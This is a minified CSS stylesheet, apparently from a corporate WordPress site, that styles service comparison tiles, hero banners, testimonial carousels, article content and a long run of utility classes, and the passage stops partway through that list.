.service_comparison-tiles{grid-template-columns:repeat(4,minmax(0,1fr))}.service_comparison-tiles{margin-top:6.625rem;margin-bottom:6.625rem;display:grid;column-gap:1rem}.service_comparison-tiles:after{content:""}.service_comparison_tile{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:5.5rem 2.25rem 5rem;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile--icon{padding-top:3rem}.service_comparison_tile--popular:before{content:"";position:absolute;top:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.service_comparison_tile--popular .popular_tag{position:absolute;top:-2.5rem;left:50%;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.4375rem 3.5rem;font-family:DM Sans,sans-serif;font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.008125rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transform:translate3d(-50%,0,0)}.service_comparison_tile--popular:after{content:"";position:absolute;bottom:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 12px 20px -18px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;position:absolute;left:0;top:0;margin-right:1rem;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}@media (max-width:75rem){.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{margin-top:3.5rem;margin-bottom:3.5rem;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2rem}.service_comparison_tile{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile--icon,.service_comparison_tile--icon--popular{padding-top:4rem;padding-bottom:4rem}.service_comparison_tile--popular:after,.service_comparison_tile--popular:before{display:none}.service_comparison_tile--popular .popular_tag{top:0}}@media (max-width:48rem){.service_comparison{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{display:flex;flex-direction:column;row-gap:0}.service_comparison_tile{margin-bottom:2rem}.service_comparison_tile,.service_comparison_tile--icon{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile:last-child{margin-bottom:0}}.service-hero{width:100vw;position:relative;height:100%}.service-hero--white .service-hero__description,.service-hero--white .service-hero__title{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.service-hero--blue .service-hero__description,.service-hero--blue .service-hero__title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:135px}@media (max-width:64rem){.service-hero__header{padding-left:40px}}@media (max-width:48rem){.service-hero__header{min-height:650px;justify-content:space-between;padding-top:48px;padding-bottom:48px;padding-left:24px}}.service-hero__breadcrumb-container{margin-bottom:80px}.service-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:48rem){.service-hero__text-container{max-width:100%}}.service-hero__description{margin-top:24px;font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){.service-hero__description{margin-top:16px}}.service-hero__cta{margin-top:32px;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:48rem){.service-hero__cta{margin-top:24px}}@media (max-width:40rem){.service-hero__cta{width:100%}}.service-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.service-hero__background-image{height:100%;width:100%;object-fit:cover}.service-hero__background-image--desktop{display:block}@media (max-width:48rem){.service-hero__background-image--desktop{display:none}}.service-hero__background-image--mobile{display:none}@media (max-width:48rem){.service-hero__background-image--mobile{display:block}}.service-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.service-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.service_tiles{padding-top:6rem;padding-bottom:6rem}.service_tiles-header{text-align:center}.service_tiles-tiles{margin-top:3.125rem;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1.5rem}@media (max-width:55rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:48rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}}.scrolling_list-wrapper{display:grid;width:100%;grid-template-columns:38.5rem 1fr;grid-column-gap:8.75rem}.scrolling_list-image_video_wrapper{transform:translate(4rem,4rem)}.scrolling_list-play_wrapper .h-button{position:absolute;z-index:10;height:100%;width:100%;padding:0;opacity:0}.scrolling_list-sticky{top:9.5rem}.scrolling_list-background_layer{pointer-events:none;position:absolute;top:0;left:0;z-index:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.scrolling_tile--active .scrolling_tile-icon{--tw-rotate:45deg;transform:var(--tw-transform)}@media (max-width:75rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:38.5rem}}@media (max-width:60rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:calc(100% - 4.5rem)}.scrolling_list-tile{display:block!important}}@media (max-width:40rem){.scrolling_list-column{width:calc(100% + 4rem);margin-left:-2rem;margin-right:-2rem}.scrolling_list-background_layer{width:calc(100% - 2.25rem)}.scrolling_list-image_video_wrapper{width:calc(100% - 2.25rem);transform:translate(2.25rem,2.25rem)}.scrolling_list-tile{border-top-width:thin}.scrolling_list-tile:last-child{border-bottom-width:thin}}.standard-hero{width:100vw;position:relative;z-index:1;height:100%}.standard-hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.standard-hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.standard-hero--light-gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.standard-hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.standard-hero--has-image{background-color:transparent}.standard-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:80px}@media (max-width:64rem){.standard-hero__header{padding-left:40px}}@media (max-width:60rem){.standard-hero__header{padding-top:48px;padding-bottom:48px}}@media (max-width:48rem){.standard-hero__header{justify-content:space-between;padding-left:24px}}.standard-hero__breadcrumb-container{margin-bottom:80px}.standard-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:40rem){.standard-hero__text-container{max-width:100%}}.standard-hero__title--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__title--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__title--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__title--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__description{margin-top:24px;font-size:1.25rem;line-height:1.875rem}@media (max-width:48rem){.standard-hero__description{margin-top:16px}}.standard-hero__description--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__description--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__description--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__description--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__cta{margin-top:32px}@media (max-width:48rem){.standard-hero__cta{margin-top:24px}}.standard-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.standard-hero__background-image{height:100%;width:100%;object-fit:cover}.standard-hero.standard-hero-video .standard-hero__text-container{max-width:480px}.standard-hero.parent-page-cta .standard-hero__text-container{max-width:37.5rem;width:100%}.standard-hero.parent-page-cta .standard-hero__text-container h6{font-size:1.40625rem;font-weight:600;line-height:1.8671875rem;text-align:left;color:#fff;margin-bottom:1.484375rem}.standard-hero.parent-page-cta .standard-hero__description p{font-size:1.09375rem;font-weight:500;line-height:1.424609375rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__text-container{max-width:65.625rem;width:100%}.standard-hero.grandchild-page-title .standard-hero__header{padding-left:300px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}@media screen and (max-width:1380px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:154px!important}}@media screen and (max-width:1024px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:40px!important}}@media screen and (max-width:768px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:24px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__breadcrumb-container{margin:0 auto 6.25rem}}@media screen and (max-width:615px){.standard-hero.grandchild-page-title .standard-hero__title{font-size:2.625rem;line-height:3.5rem}}.standard-hero__content{display:flex}@media screen and (max-width:960px){.standard-hero__content{flex-wrap:wrap}}.standard-hero__video{max-width:574px;width:100%;margin-left:72px;min-height:323px}.standard-hero__video iframe{max-width:100%;width:100%}@media screen and (max-width:960px){.standard-hero__video{max-width:100%;margin-top:30px;margin-left:0}}.testimonial_nps{width:100%;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.testimonial_nps .flickity-viewport{height:100%!important}.testimonial_nps .flickity-slider{height:100%}.testimonial_nps .flickity-prev-next-button{position:absolute;bottom:3.5rem;height:14px;width:12px}.testimonial_nps .flickity-prev-next-button.previous{right:6.5rem}.testimonial_nps .flickity-prev-next-button.next{right:3.4375rem}.testimonial_nps .flickity-prev-next-button:disabled{opacity:.6}.testimonial_nps .flickity-prev-next-button:disabled:hover .arrow{fill:#fff}.testimonial_nps .flickity-prev-next-button:hover .arrow{fill:#0ae3db}.testimonial_nps .flickity-prev-next-button .arrow{fill:#fff}.testimonial_nps-carousel_container{grid-column-start:1;grid-column-end:9;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.testimonial_nps-carousel{position:relative;height:100%}.testimonial_nps-carousel_item{height:100%;width:100%;padding:48px 92px}@media (max-width:64rem){.testimonial_nps-carousel_container{height:33.125rem;width:100%}.testimonial_nps-carousel_item{padding-left:48px;padding-right:48px;padding-top:92px}}@media (max-width:60rem){.testimonial_nps-carousel_container{max-height:25rem;max-width:none}}@media (max-width:40rem){.flickity-prev-next-button.previous{right:auto;left:24px}.flickity-prev-next-button.next{right:auto;left:72px}.testimonial_nps .flickity-slider{position:relative}.testimonial_nps-carousel_container{max-height:31.25rem}.testimonial_nps-carousel_item{padding-left:24px;padding-right:24px;padding-bottom:104px}}@media (max-width:30rem){.testimonial_nps-carousel_container{height:35rem}}.author-template-default .text_cta_2025__content{margin:0 auto}.text_cta_2025{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:2rem;padding-bottom:2rem}.text_cta_2025__alignment--left{text-align:left;margin-left:auto;margin-right:auto}.text_cta_2025__alignment--center{text-align:center;margin-left:auto;margin-right:auto}.text_cta_2025__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.text_cta_2025__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.text_cta_2025__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.text_cta_2025__width--narrow{max-width:690px}.text_cta_2025__width--full{max-width:100%}@media (max-width:48rem){.text_cta_2025{padding-top:2rem}}.author-template-default .text_cta__content{margin:0 auto}.text_cta{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem}@media (max-width:48rem){.text_cta{padding-top:3.5rem}}.three_column_callout{padding-top:6rem;padding-bottom:6rem}.three_column_callout a:hover{text-decoration:none}.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container--three_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.three_column_callout-container--four_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles{display:flex;flex-wrap:wrap;justify-content:center}.three_column_callout-container--five_tiles .callout-tile{min-height:18.75rem;width:calc(33% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:60rem){.three_column_callout-container{padding-top:3.5rem;padding-bottom:3.5rem;display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:calc(50% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--five_tiles,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:100%}.three_column_callout-container--six_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}}body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 10/span 10;grid-column-start:2}@media (max-width:84.25rem){body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:100px;padding-bottom:100px}@media (max-width:63.9375rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{padding-top:30px;padding-bottom:30px}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 8/span 8;grid-column-start:3}@media (max-width:84.25rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}@media (max-width:75rem){body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{gap:1.5rem}}body.page .wysiwyg .wysiwyg-content,body.page body#tinymce.wp-editor .wysiwyg-content,body.single-glossary .wysiwyg .wysiwyg-content,body.single-glossary body#tinymce.wp-editor .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,body#tinymce.wp-editor h2,body#tinymce.wp-editor h3,body#tinymce.wp-editor h4,body#tinymce.wp-editor h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg h2,body#tinymce.wp-editor h2{font-size:3.25rem;line-height:3.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:2.5rem;line-height:3rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.625rem;line-height:2rem}.wysiwyg h5,body#tinymce.wp-editor h5{font-size:1.5rem;line-height:1.875rem}.wysiwyg .h2--dark,.wysiwyg .h3--dark,.wysiwyg .h4--dark,.wysiwyg .h5--dark,body#tinymce.wp-editor .h2--dark,body#tinymce.wp-editor .h3--dark,body#tinymce.wp-editor .h4--dark,body#tinymce.wp-editor .h5--dark{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg .text_cta_2025__bg--brand h2,.wysiwyg .text_cta_2025__bg--brand p,.wysiwyg .text_cta_2025__bg--dark h2,.wysiwyg .text_cta_2025__bg--dark p,body#tinymce.wp-editor .text_cta_2025__bg--brand h2,body#tinymce.wp-editor .text_cta_2025__bg--brand p,body#tinymce.wp-editor .text_cta_2025__bg--dark h2,body#tinymce.wp-editor .text_cta_2025__bg--dark p{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg p.text-blue-500,body#tinymce.wp-editor p.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg strong,body#tinymce.wp-editor strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:4rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity));text-decoration:none}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-left:1.25rem;margin-bottom:.375rem;padding-left:.5rem}.wysiwyg ol li:last-child,.wysiwyg ul li:last-child,body#tinymce.wp-editor ol li:last-child,body#tinymce.wp-editor ul li:last-child{margin-bottom:0}.wysiwyg ol li,body#tinymce.wp-editor ol li{list-style-type:decimal}.wysiwyg ul li,body#tinymce.wp-editor ul li{list-style-type:disc}.wysiwyg a,body#tinymce.wp-editor a{font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg a:hover,body#tinymce.wp-editor a:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.wysiwyg blockquote,.wysiwyg blockquote p,body#tinymce.wp-editor blockquote,body#tinymce.wp-editor blockquote p{font-family:Maison Neue Extended,sans-serif}.wysiwyg .wp-caption-dt,.wysiwyg figure,.wysiwyg img,body#tinymce.wp-editor .wp-caption-dt,body#tinymce.wp-editor figure,body#tinymce.wp-editor img{display:inline-block;max-width:100%}.wysiwyg .wp-caption-dd,.wysiwyg .wp-caption-text,body#tinymce.wp-editor .wp-caption-dd,body#tinymce.wp-editor .wp-caption-text{margin-top:.5rem;font-size:.875rem;line-height:1rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg .tick-styles-ul,body#tinymce.wp-editor .tick-styles-ul{padding-left:0}.wysiwyg .tick-styles-ul li,body#tinymce.wp-editor .tick-styles-ul li{position:relative;margin-left:0;display:block;list-style-type:none;padding-left:0}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;margin-right:1rem;margin-bottom:-4px;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}body.page .wysiwyg .wysiwyg-content img,body.page body#tinymce.wp-editor .wysiwyg-content img{width:100%;object-fit:cover}.wysiwyg .wysiwyg-content :last-child,body#tinymce.wp-editor .wysiwyg-content :last-child{margin-bottom:0}.wysiwyg .wysiwyg-blockquote__person,body#tinymce.wp-editor .wysiwyg-blockquote__person{margin-top:2rem;display:block;text-align:right;font-size:1.5rem;font-weight:500;text-transform:uppercase;line-height:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg+.wysiwyg{margin-top:5.5rem}@media (max-width:48rem){.wysiwyg h2,body#tinymce.wp-editor h2{font-size:2rem;line-height:2.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:1.5rem;line-height:1.75rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.5rem;line-height:1.875rem}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:2rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-bottom:.375rem;margin-left:1.25rem;padding-left:.5rem}.wysiwyg a,body#tinymce.wp-editor a{font-size:1rem;line-height:1.5rem}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{position:relative;width:.75rem}.wysiwyg+.wysiwyg{margin-top:1.5rem}}.wysiwyg_key_insight-label{position:absolute;top:2rem;left:-1rem;display:block;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding:.5rem 1.25rem;font-size:.75rem;font-weight:700;text-transform:uppercase;line-height:.875rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg_image_header{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.wysiwyg_image_header .wysiwyg{margin-left:auto;margin-right:auto;max-width:45.25rem}.wysiwyg_image_header .wysiwyg .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.wysiwyg_image_header .wysiwyg{margin-left:2.5rem;margin-right:2.5rem}}@media (max-width:60rem){.wysiwyg_image_header{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.wysiwyg_image_header .wysiwyg{margin-left:0;margin-right:0}}.parent-cta{background:#fff;padding:100px 0}.parent-cta .h-container{max-width:86.45rem}@media (max-width:75rem){.parent-cta .h-container{max-width:83rem;padding-left:5.5rem;padding-right:5.5rem}}@media (max-width:60rem){.parent-cta .h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.parent-cta .h-container{padding-left:24px;padding-right:24px}}.parent-cta__content{display:flex;background:#36405e;padding:60px 50px}@media (max-width:48rem){.parent-cta__content{flex-direction:column;padding:40px 30px}}.parent-cta__text-container-left{width:40%;padding-right:28px}@media (max-width:48rem){.parent-cta__text-container-left{width:100%;padding-right:0}}.parent-cta__text-container-left p{font-size:1.1rem;font-weight:400;line-height:normal;margin-bottom:30px}.parent-cta__text-container-right{width:60%;padding-left:45px}@media (max-width:48rem){.parent-cta__text-container-right{width:100%;padding-left:0;margin-top:30px}}.parent-cta__text-container-right p{font-size:1.25rem;font-weight:400;line-height:normal}.parent-cta h1,.parent-cta h3,.parent-cta p{color:#fff}.parent-cta h1{font-size:2.5rem;font-weight:600;line-height:normal;margin-bottom:14px}@media (max-width:48rem){.parent-cta h1{font-size:2.2rem}}.parent-cta h3{font-size:1.72rem;font-weight:600;line-height:24px;margin-bottom:10px}@media (max-width:48rem){.parent-cta h3{font-size:1.5rem}}.parent-cta h3:not(:first-of-type){margin-top:30px}.header .post_navigation_desktop_main--in-dark .logo-white{display:block}.header .post_navigation_desktop_main--in-dark .logo-blue,.header .post_navigation_desktop_main--in-light .logo-white{display:none}.header .post_navigation_desktop_main--in-light .logo-blue{display:block}.header .post_navigation_desktop_main--in-light .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.bottom-0{bottom:0}.top-\[-8px\]{top:-8px}.left-\[-60px\]{left:-60px}.top-0{top:0}.left-0{left:0}.right-0{right:0}.top-32{top:2rem}.right-32{right:2rem}.top-72{top:4.5rem}.right-64{right:4rem}.top-64{top:4rem}.left-400{left:25rem}.top-110{top:6.875rem}.top-full{top:100%}.left-1\/2{left:50%}.right-3{right:.75rem}.-left-3{left:-.75rem}.left-4{left:1rem}.top-1\/2{top:50%}.left-1\/4{left:25%}.top-200{top:12.5rem}.left-3\/4{left:75%}.top-152{top:9.5rem}.-top-160{top:-10rem}.top-\[3px\]{top:3px}.top-\[5px\]{top:5px}.top-273{top:17.0625rem}.top-auto{top:auto}.top-6{top:1.5rem}.right-6{right:1.5rem}.top-3\/5{top:60%}.-top-2{top:-.125rem}.right-\[-32px\]{right:-32px}.left-full{left:100%}.bottom-3\.5{bottom:.875rem}.bottom-3{bottom:.75rem}.right-5{right:1.25rem}.-right-56{right:-3.5rem}.right-56{right:3.5rem}.-right-40{right:-2.5rem}.right-40{right:2.5rem}.-right-16{right:-1rem}.right-16{right:1rem}.-right-32{right:-2rem}.-bottom-32{bottom:-2rem}.-right-1{right:-.25rem}.-top-98{top:-6.125rem}.left-auto{left:auto}.-top-32{top:-2rem}.right-48{right:3rem}.top-274{top:17.125rem}.-top-40{top:-2.5rem}.-bottom-40{bottom:-2.5rem}.-top-178{top:-11.125rem}.top-220{top:13.75rem}.bottom-56{bottom:3.5rem}.right-auto{right:auto}.left-\[24px\]{left:24px}.left-\[72px\]{left:72px}.-left-16{left:-1rem}.z-0{z-index:0}.z-1{z-index:1}.z-50{z-index:50}.z-40{z-index:40}.z-30{z-index:30}.z-10{z-index:10}.z-20{z-index:20}.-z-1{z-index:-1}.order-1{order:1}.order-2{order:2}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-6{grid-column:span 6/span 6}.col-span-4{grid-column:span 4/span 4}.col-span-2{grid-column:span 2/span 2}.col-span-10{grid-column:span 10/span 10}.col-span-1{grid-column:span 1/span 1}.col-span-9{grid-column:span 9/span 9}.col-span-full{grid-column:1/-1}.col-span-12{grid-column:span 12/span 12}.col-span-11{grid-column:span 11/span 11}.col-auto{grid-column:auto}.col-span-5{grid-column:span 5/span 5}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-4{grid-column-start:4}.col-start-9{grid-column-start:9}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-5{grid-column-start:5}.col-start-3{grid-column-start:3}.col-end-10{grid-column-end:10}.col-end-13{grid-column-end:13}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-7{grid-column-end:7}.row-start-1{grid-row-start:1}.m-0{margin:0}.my-32{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-10{margin-left:.625rem;margin-right:.625rem}.-mx-16{margin-left:-1rem;margin-right:-1rem}.mx-4{margin-left:.25rem;margin-right:.25rem}.my-88{margin-top:5.5rem;margin-bottom:5.5rem}.mb-56{margin-bottom:3.5rem}.mb-48{margin-bottom:3rem}.mr-16{margin-right:1rem}.mb-88{margin-bottom:5.5rem}.mt-24{margin-top:1.5rem}.mt-16{margin-top:1rem}.mt-40{margin-top:2.5rem}.mt-8{margin-top:.5rem}.mr-64{margin-right:4rem}.ml-24{margin-left:1.5rem}.mr-24{margin-right:1.5rem}.mr-20{margin-right:1.25rem}.mb-32{margin-bottom:2rem}.mt-32{margin-top:2rem}.mb-0{margin-bottom:0}.mt-48{margin-top:3rem}.mt-10{margin-top:.625rem}.mb-34{margin-bottom:2.125rem}.mr-32{margin-right:2rem}.mt-116{margin-top:7.25rem}.mb-24{margin-bottom:1.5rem}.mb-8{margin-bottom:.5rem}.mt-72{margin-top:4.5rem}.ml-76{margin-left:4.75rem}.mb-42{margin-bottom:2.625rem}.mr-0{margin-right:0}.ml-72{margin-left:4.5rem}.mb-30{margin-bottom:1.875rem}.mr-12{margin-right:.75rem}.ml-6{margin-left:.375rem}.mr-8{margin-right:.5rem}.ml-4{margin-left:.25rem}.mb-16{margin-bottom:1rem}.mt-20{margin-top:1.25rem}.mr-\[30px\]{margin-right:30px}.ml-\[112px\]{margin-left:112px}.mb-4{margin-bottom:.25rem}.mt-\[16px\]{margin-top:16px}.mb-40{margin-bottom:2.5rem}.mr-\[-12px\]{margin-right:-12px}.ml-32{margin-left:2rem}.mt-28{margin-top:1.75rem}.mb-12{margin-bottom:.75rem}.mt-2{margin-top:.125rem}.mr-22{margin-right:1.375rem}.mr-10{margin-right:.625rem}.ml-14{margin-left:.875rem}.mb-28{margin-bottom:1.75rem}.mt-56{margin-top:3.5rem}.mb-2{margin-bottom:.125rem}.mb-6{margin-bottom:.375rem}.mb-3{margin-bottom:.75rem}.mb-52{margin-bottom:3.25rem}.